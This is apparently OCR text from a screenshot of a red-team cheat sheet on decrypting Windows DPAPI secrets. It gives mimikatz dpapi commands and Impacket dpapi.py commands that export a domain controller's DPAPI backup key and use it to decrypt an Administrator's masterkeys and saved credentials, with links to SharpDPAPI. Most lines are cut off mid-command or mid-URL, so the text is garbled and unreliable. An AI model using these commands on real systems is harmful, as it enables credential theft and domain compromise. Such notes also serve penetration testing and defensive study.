
```

## Mimikatz

* <https://www.harmj0y.net/blog/redteaming/operational-
Decrypt manually offline with known plaintext password:

```

mimikatz # dpapi::masterkey /in:00ff00ff-00ff-00ff-00ff
mimikatz # dpapi::cache

mimikatz # dpapi::cred /in:00ff00ff00ff00ff00ff00ff00ff
```

## Impacket

Retrieve the domain DPAPI backup key (never changes) fr
```

$ dpapi.py backupkeys --export -k -no-pass -t DC01.mega
$ dpapi.py masterkey -file ./Users/Administrator/AppDat
'G$BCKUPKEY_<GUID>.pvk}

$ dpapi.py credential -file ./Users/Administrator/AppDa
```

## SharpDPAPI

* <https://github.com/GhostPack/SharpDPAPI#table-of-con
* <https://github.com/S3cur3Th1sSh1t/PowerSharpPack/blo